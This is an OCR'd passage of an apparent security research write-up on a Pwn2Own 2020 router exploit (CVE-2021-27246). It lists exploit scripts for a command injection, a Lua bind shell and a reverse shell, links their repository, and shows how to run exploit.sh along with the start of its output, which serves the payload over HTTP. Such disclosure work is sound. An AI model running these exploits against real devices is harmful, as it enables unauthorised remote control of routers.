
of the two exploits, etc.
tdpwn.py: association of numerous
tdp.py: exploitation of the command injection discussed
earlier;
pwn.sh: commands to be executed on the router (eg. a Lua
bind shell)
The Pwn2Own version also bundled a Lua script responsible of
the "lightshow" by writing to /sys/devices/platform/leds-
gpio/leds/*/brightness.
The scripts are available on GitHub, at
https://github.com/synacktiv/CVE-2021-27246_Pwn2Own2020
.
After setting your IP address to 192.168.0.100, run
exploit.sh
and
wait enough time, you should obtain a reverse shell:
$ bash exploit.sh 

[+] Launching web server for distribution of pwn.sh

Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000